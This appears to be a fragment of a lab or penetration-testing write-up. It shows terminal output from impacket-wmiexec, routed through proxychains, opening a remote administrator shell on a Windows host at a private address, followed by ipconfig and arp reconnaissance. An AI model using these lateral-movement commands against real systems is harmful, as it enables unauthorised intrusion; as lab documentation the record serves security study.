 └─$ proxychains -q impacket-wmiexec test.org/administrator@192.168.93.10
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{22AC77BB-4205-4120-89CB-C8F5240403E0}:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::5efe:192.168.93.10%14
Default Gateway . . . . . . . . . :
C:\>arp -a
Interface: 192.168.93.10 --- 0xc
Internet Address      Physical Address      Type
192.168.93.20         00-0c-29-ab-44-ec     dynamic